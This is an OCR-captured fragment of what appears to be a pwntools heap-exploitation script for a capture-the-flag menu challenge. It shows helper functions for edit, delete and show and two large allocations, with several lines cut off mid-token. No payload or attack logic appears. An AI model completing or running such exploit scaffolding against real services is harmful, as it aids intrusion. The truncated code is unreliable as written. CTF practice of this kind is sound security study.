
11
	p.sendlineafter(
b'Size: '
,
str
(size).en
12
if
 content!=
b''
:
13
		edit(idx,content)
14
15
def
edit
(
idx, content=
b''
):
16
	p.sendlineafter(
b'>'
,
b'3'
)
17
	p.sendlineafter(
b'Index: '
,
str
(idx).en
18
	p.sendafter(
b'Content: '
,content 
if
 co
19
20
def
delete
(
idx
):
21
	p.sendlineafter(
b'>'
,
b'2'
)
22
	p.sendlineafter(
b'Index: '
,
str
(idx).en
23
24
def
show
(
idx
):
25
	p.sendlineafter(
b'>'
,
b'4'
)
26
	p.sendlineafter(
b'Index: '
,
str
(idx).en
27
28
29
30
add(
0
,
0x800
)
31
add(
15
,
0x900
)